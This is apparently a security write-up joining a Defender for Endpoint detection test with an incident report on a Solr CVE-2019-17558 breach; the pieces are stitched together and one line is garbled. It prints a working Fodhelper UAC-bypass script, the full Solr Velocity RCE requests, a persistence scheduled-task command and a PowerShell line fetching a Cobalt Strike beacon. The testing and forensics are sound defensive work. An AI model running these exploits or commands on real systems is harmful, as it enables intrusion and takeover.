

Then MDE reacts on the Meterpreter.B



### Then MDE start terminating Processes



MDE detects the Exploit and tries to remediate by terminate the parent process to the prompt but leaves the child process with the reverse shell be



# Second Test just to be sure

2 files Pwn.cmd and Pwn.ps1

### Proccess

Pwn.cmd execute Pwn.ps1

```
#UAC Bypass
function FodhelperBypass(){
Param ( 
 [String]$program = 'cmd.exe' #default
            )
#Create registry structure
New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -
Force
New-ItemProperty -Path "HKCU:\Software\Classes\ms-
settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
Set-ItemProperty -Path "HKCU:\Software\Classes\ms-
settings\Shell\Open\command" -Name "(default)" -Value $program -Force
#Perform the bypass
Start-Process "C:\Windows\System32\fodhelper.exe" -WindowStyle Hidden
#Remove registry structure
Start-Sleep 3
Remove-Item "HKCU:\Software\Classes\ms-settings\" -Recurse -Force
}
FodhelperBypass
```
Pwn.cmd process tree

```
6076: cmd.exe (user)
         1176: conhost.exe (user)
```
 2192: powershell.exe (user) 5032: fodhelper.exe (administrator) - UAC Evasion Exploit 6576: fodhelper.exe (administrator) - UAC Evasion Exploit 448: cmd.exe (system) 1676: conhost.exe (system)



# Example in our framework DTMG

With this CMD script we will show that the child process keeps running after Virus/Threat detection.

pwn2\_1.cmd is a Base64 encrypted payload



When Decrypted it creates a file with the payload Eicar (a test palyoad every protection software will detect)).

echo|set /p="X50!P%%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*" > virus.file notepad

The playload process



The detection and termination of the playload process.



The remained child process.



# Initial Access (patient-0)

The perpetrator(s) gained initial access to the network via a successful exploitation of the CVE-2019-17558 vulnerability on three Solr webservers: "HOST1", "HOST2", and "HOST3" that allowed the perpetrator(s) to execute any command on the compromised servers.

master\_index\_rebuild\_shard1\_replica1] whoami

Previous image shows an example of how the perpetrator(s) was able successfully execute the program "whoami.exe" on the vulnerable webserver "HOST3".





### The same exploitation was performed from the same IP address on HOST1 and HOST2.



Following is a description of CVE-2019-17558:

17



```
187. [CVE-2019-17558] RCE via Velocity template by @ S00pY
    Target Solr version: 5.0 - 8.3
    Requirements: none
    Step 1: Set "params.resource.loader.enabled" as true for the current collection via config API.
     POST /solr/test/config HTTP/1.1
      Host: 127.0.0.1:8983
      Content-Type: application/json
      Content-Length: 259
        "update-queryresponsewriter": {
          "startup": "lazy",
          "name": "velocity",
          "class": "solr.VelocityResponseWriter",
          "template.base.dir": "",
          "solr.resource.loader.enabled": "true",
          "params.resource.loader.enabled": "true"
        þ
    Step 2: Trigger the RCE by sending a malicious velocity template in parameters
    GET /solr/test/select?
    q=1&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.
    Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang
    .String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23for
    each($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
    Response:
      HTTP/1.1 200 OK
      Content-Type: text/html;charset=utf-8
      Content-Length: 56
      0 uid=8983(solr) gid=8983(solr) groups=8983(solr)
```
An exploit for this vulnerability is publicly available on GitHub: https://github.com/AleWong/Apache-Solr-RCE-via-Velocity-template/blob/master/ apache*solr*exec.py

Further, the source IP-address: used by the perpetrator(s) to exploit Solr servers appears on AbuseIPDB (https://www.abuseipdb.com/) and VirusTotal (https://virustotal.com):

CHECK

19

IP Abuse Reports for **The Contract of Party Adventurer** 

This IP address has been reported a total of 5 times from 2 distinct sources. Was first reported on July 4th 2022, and the most recent report was 3 months ago.

Old Reports: The most recent abuse report for this IP address is from 3 months ago. It is possible that this IP is no longer involved in abusive activities.



### AbuselPDB »

Check an IP Address, Domain Name, or Subnet<br>e.g. 185.113.228.254, microsoft.com, or 5.188.10.0/24







The Perpetrator(s) exploited the vulnerability in the Solr server by downloading an executable file from the URL http://X.X.X.X:1579/lssasc.exe to the webserver HOST3 via PowerShell and saving it as  $G:\s0\$ r-6.6.3\server\lib\lssasc.exe.



Once the perpetrator(s) downloaded the file: lssasc.exe, they we able to gain full control of the webserver HOST3.

# Persistence

### The perpetrator(s) used the following Registry keys to set up persistence:



#### The perpetrator(s) also used this command to create a scheduled task on HOST3:

cmd.exe /C schtasks /create /tn Microsoft-Update-sc /sc Hourly /mo 1 /tr C:/ProgramData/Oracle/java/Issasc.exe /ru system /f

cmd.exe /C schtasks /create /tn Microsoft-Update-sc /sc Hourly /mo 1 /tr C:/ProgramData/Oracle/java/Issasc.exe /ru system /f

# Privilege Escalation

After the successful exploitation of the Solr server, the perpetrator(s) obtained the same privileges as the the Solr server was running with (NT Authority\System).

As the attack developed, the domain account (ADMIN1) was compromised, which has local admin privilege for all servers within the domain.

# Lateral Movement

Using the vulnerability CVE-2019-17558 on the three Solr webservers HOST1, HOST2 and HOST3, the perpetrator(s) gained access to them and were able to develop the attack further.

### Lateral movement and activities on server HOST3

After successful exploitation of the Solr vulnerability (seeInitial Access (patient-0)), the perpetrator(s) obtained full control of the server HOST3.

Following the exploitation, the perpetrator(s) downloaded the Cobalt Strike beacon using the following command:

```
powershell -c iwr http://X.X.X.X:21579/lssasc.exe -OutFile G:\solr-6.
6.3\server\lib\lssasc.exe
```
The investigation showed that this Cobalt Strike beacon had successfully downloaded a backdoor which was both executed as a part of the "lssasc.exe" process and spawned a "rundll32.exe" process:

